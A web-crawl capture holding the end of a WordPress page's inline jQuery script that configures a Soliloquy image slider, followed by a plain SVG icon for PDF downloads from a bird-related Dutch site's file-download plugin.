			if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-518').css('height', Math.round(jQuery('#soliloquy-container-518').width()/(250/200)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_518 = $('#soliloquy-container-518'),soliloquy_518 = $('#soliloquy-518');soliloquy_slider['518'] = soliloquy_518.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_518.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_518.css({'height':'auto','background-image':'none'});if ( soliloquy_container_518.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_518.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_518.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');soliloquy_container_518.find('.soliloquy-clone').find('*').removeAttr('id');soliloquy_container_518.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-518');soliloquy_container_518.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_518.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_518.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){},});});			</script>
			</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://trekvogels.nl/wp-content/plugins/better-file-download/colour-svg-file-types/pdf.svg
body_size: 2358
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="70" viewBox="0 0 50 70" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-20.000000, -12.000000)" fill="#EEEEEE"><g transform="translate(20.000000, 12.000000)" id="bfd-svg-color"><path d="M0 0L50 0 50 70 0 70 0 0ZM50 22L28 22 28 0 50 0 50 22ZM17.5 52.8C18.3 53.5 18.7 54.5 18.7 55.9 18.7 57.3 18.3 58.3 17.5 58.9 16.7 59.6 15.4 59.9 13.8 59.9L12.3 59.9 12.3 63 9.8 63 9.8 51.8 13.7 51.8C15.5 51.8 16.7 52.1 17.5 52.8ZM29.2 53.3C30.3 54.3 30.8 55.6 30.8 57.4 30.8 59.1 30.3 60.5 29.3 61.5 28.2 62.5 26.7 63 24.5 63L20.7 63 20.7 51.8 24.7 51.8C26.6 51.8 28.2 52.3 29.2 53.3ZM40.8 51.8L40.8 54 35.6 54 35.6 56.4 40.5 56.4 40.5 58.6 35.6 58.6 35.6 63 33.1 63 33.1 51.8 40.8 51.8ZM17.6 46C17.4 46 17.1 45.9 16.9 45.7 16.1 45.1 16 44.4 16 44 16.2 42.7 17.7 41.3 20.7 39.9 21.9 37.3 23 34.1 23.6 31.4 22.9 29.7 22.1 27.4 22.6 26.1 22.8 25.6 23.1 25.3 23.5 25.1 23.7 25.1 24.2 25 24.3 25 24.7 25 25.1 25.5 25.3 25.8 25.5 26.1 26.1 26.8 25 31.2 26.1 33.5 27.6 35.7 29 37.3 30 37.1 30.9 37 31.6 37 32.8 37 33.6 37.3 33.9 37.9 34.1 38.4 34 38.9 33.6 39.6 33.1 40.2 32.5 40.5 31.8 40.5 30.9 40.5 29.8 39.9 28.5 38.7 26.3 39.2 23.8 40 21.7 40.9 21 42.4 20.4 43.5 19.8 44.3 19 45.5 18.3 46 17.6 46Z" fill-opacity="0.9"/><path d="M19.7 41.9C18 42.9 17.4 43.7 17.3 44.1 17.3 44.2 17.3 44.4 17.7 44.7 17.8 44.6 18.4 44.3 19.7 41.9L19.7 41.9Z" fill-opacity="0.9"/><path d="M30.3 38.4C31 38.9 31.1 39.1 31.6 39.1 31.7 39.1 32.3 39.1 32.5 38.8 32.6 38.6 32.7 38.5 32.7 38.5 32.6 38.4 32.5 38.3 31.8 38.3 31.4 38.3 30.9 38.3 30.3 38.4L30.3 38.4Z" fill-opacity="0.9"/><path d="M24.5 33.2C24 35.1 23.2 37.3 22.4 39.2 24.1 38.5 25.8 38 27.5 37.6 26.4 36.3 25.4 34.8 24.5 33.2L24.5 33.2Z" fill-opacity="0.9"/><path d="M24 26.4C24 26.5 23 27.8 24.1 29 24.9 27.3 24.1 26.4 24 26.4L24 26.4Z" fill-opacity="0.9"/><path d="M15.7 57.2C16 56.9 16.1 56.4 16.1 55.7 16.1 55.1 15.9 54.6 15.5 54.4 15.1 54.1 14.5 54 13.7 54L12.3 54 12.3 57.7 14 57.7C14.8 57.7 15.4 57.6 15.7 57.2L15.7 57.2Z" fill-opacity="0.9"/><path d="M27.4 59.9C28 59.4 28.3 58.5 28.3 57.4 28.3 56.3 28 55.5 27.4 54.9 26.8 54.3 25.9 54 24.6 54L23.2 54 23.2 60.8 24.8 60.8C25.9 60.8 26.8 60.5 27.4 59.9L27.4 59.9Z" fill-opacity="0.9"/><path d="M28.8 0L28 0 28 22 50 22 50 21.9 28.8 0Z" fill-opacity="0.6"/><path d="M28.8 22L28 22 28 44 50 44 50 43.9 28.8 22Z" opacity="0.6" transform="translate(39.000000, 33.000000) rotate(-180.000000) translate(-39.000000, -33.000000) "/></g></g></g></svg>